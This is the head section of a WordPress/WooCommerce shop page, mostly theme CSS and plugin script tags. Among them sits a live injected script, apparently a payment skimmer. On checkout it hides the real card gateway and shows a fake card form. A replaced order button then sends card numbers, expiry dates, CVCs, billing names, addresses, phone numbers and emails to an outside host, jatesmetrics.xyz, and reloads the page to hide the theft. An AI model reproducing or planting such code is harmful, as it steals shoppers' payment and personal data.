			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product_cat/46426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
